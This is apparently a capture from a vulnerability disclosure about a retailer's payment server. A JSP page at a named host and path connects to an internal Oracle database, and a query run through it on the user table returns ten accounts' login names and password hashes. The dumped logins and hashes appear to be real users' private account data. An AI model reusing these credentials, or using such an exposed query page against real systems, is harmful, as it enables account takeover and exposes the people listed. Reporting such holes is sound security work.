 share.gome.com.cn:8080/payment/f.jsp
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: UAT
Connect
Run SQL query/queries on database :
select * from DPS_USER where rownum <=10
Query
Query#0 : select * from DPS_USER where rownum <=10
ID LOGIN AUTO_LOGIN PASSWORD MEMBER FIRST_NAME MIDDLE_NAME LAST_NAME
VARCHAR2 VARCHAR2 NUMBER VARCHAR2 NUMBER VARCHAR2 VARCHAR2 VARCHAR2
1264 zca13613868838 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 zca13613868838
1265 jinyu868 1 C2266015D993559B9BC348775679B7DC 0 jinyu868
1266 boyshero 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 boyshero
1267 qddhlj 1 C2266015D993559B9BC348775679B7DC 0 qddhlj
1268 o3338119 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 o3338119
1269 ljg1984520 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 ljg1984520
1270 wf3769 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 wf3769
1271 titilovebaby 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 titilovebaby
1274 gomeds56 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 gomeds56
1275 wdhlbh 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 wdhlbh
www.wooyun.org